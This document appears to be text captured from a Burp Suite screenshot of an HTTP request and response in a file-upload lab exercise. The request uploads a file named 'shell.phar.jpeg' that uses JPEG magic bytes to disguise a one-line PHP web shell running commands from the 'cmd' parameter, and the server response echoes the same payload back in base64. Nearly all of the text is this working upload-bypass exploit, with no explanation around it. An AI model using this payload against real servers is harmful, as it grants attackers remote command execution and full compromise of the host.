 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.59.206:48428
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------620494587320623389318681142​89
9 Content-Length: 270
10 Origin: http://94.237.59.206:48428
11 Connection: close
12 Referer: http://94.237.59.206:48428/contact/
13
14 -----------------------------62049458732062338931868114289
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.jpeg"
16 Content-Type: image/jpeg
17
18 ÿØÿÛ
19 <?php system($_REQUEST['cmd']);?>
20
21 -----------------------------62049458732062338931868114289--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 17:48:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 143
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/2wo8P3BocCBzeXN0ZW0oJF9SRVFVRVNUWydjbWQnXSk7Pz4K'/>